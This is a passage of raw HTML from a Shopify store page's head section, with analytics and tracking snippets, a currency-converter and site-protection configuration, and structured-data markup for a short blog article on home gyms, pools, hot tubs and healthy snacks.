        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/juphy-ai-chatbot/blocks/juphy-widget/f68438fc-3793-4355-a683-ded84ca39046 --><script type="module" src="https://static.juphy.com/embed/juphy-25.11.25.15.16.js?id=18512281" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.google.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2026-01-21T17:24:18.000000Z","countries":[{"id":113089,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113090,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113091,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113092,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":"https://www.google.com","created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2026-01-21T17:24:53.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->



















  <script type="application/ld+json" id="gropulse_rich_snippets_article_page" class="gropulse-rich-snippets-schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "articleBody": "During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.\nA Home Gym\nThree aspects every home gym should include are cardio, strength, and recovery. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.\nA Pool and Hot Tub\nAdding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are many uses for a hot tub in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.\nHealthy Snacks\nOne of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with more energy throughout the day. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from.\n \nChoosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks.\n \nRead this next: What You Should Change to Get More Out of Your Workout Routine",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.allrj.com"
        },
        "headline": "Amenities Every Active Person Needs in Their Home",
        
        
            
            "image": [
                "https:\/\/www.allrj.com\/cdn\/shop\/articles\/amenities-every-active-person-needs-in-their-home-4797266_800x.jpg?v=1766121487"
            ],
        
        "datePublished": "2021-06-11T13:31:52Z",
        "dateCreated": "2021-06-11T13:29:22Z",
        "author": {
            "@type": "Person",
            "name": "Lisa Sitwell",
          "url": "\/de\/blogs\/blog\/amenities-every-active-person-needs-in-their-home"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ"
        }
    }
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home",
 "url": "https:\/\/www.allrj.com\/de\/blogs\/blog\/amenities-every-active-person-needs-in-their-home",
 "datePublished": "2021-06-11 13:31:52 -0400",
 "dateModified": "2025-12-19 00:18:07 -0500",
 "dateCreated": "2021-06-11 13:29:22 -0400",
 "description": "\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;strong\u0026gt;A Home Gym\u0026lt;\/strong\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Three aspects every home gym should include are \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.shape.com\/fitness\/workouts\/how-build-perfect-home-gym\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;cardio, strength, and recovery\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;strong\u0026gt;A Pool and Hot Tub\u0026lt;\/strong\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Adding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/sonomabackyard.com\/\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;many uses for a hot tub\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt; in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;strong\u0026gt;Healthy Snacks\u0026lt;\/strong\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;One of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.everydayhealth.com\/diet-nutrition\/meal-planning\/healthy-snacking-benefits.aspx\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;more energy throughout the day\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt; \u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Choosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;div\u0026gt; \u0026lt;\/div\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;strong\u0026gt;Read this next: \u0026lt;\/strong\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.allrj.com\/blogs\/blog\/what-you-should-change-to-get-more-out-of-your-workout-routine\u0026quot;\u0026gt;\u0026lt;strong\u0026gt;What You Should Change to Get More Out of Your Workout Routine\u0026lt;\/strong\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;\/p\u0026gt;",
 "articleBody": "During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.\nA Home Gym\nThree aspects every home gym should include are cardio, strength, and recovery. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.\nA Pool and Hot Tub\nAdding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are many uses for a hot tub in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.\nHealthy Snacks\nOne of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with more energy throughout the day. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from.\n \nChoosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks.\n \nRead this next: What You Should Change to Get More Out of Your Workout Routine",
 "mainEntityOfPage": "",
 "headline": "Amenities Every Active Person Needs in Their Home",
 "image": "https://www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266_1024x1024.jpg?v=1766121487",
 "author": {
    "@type": "Person",
    "name": "Lisa Sitwell",
    "url": "https://www.allrj.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " ALLRJ",
    "logo": {
        "@type": "ImageObject",
        "url": "https://cdn.shopify.com/s/files/1/1851/2281/files/OPTIMIZE_BACKUP_PRODUCT_ALLRJ_1_cac3a4d9-e318-42a8-bd62-24f62801815f.png?v=1764498857"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
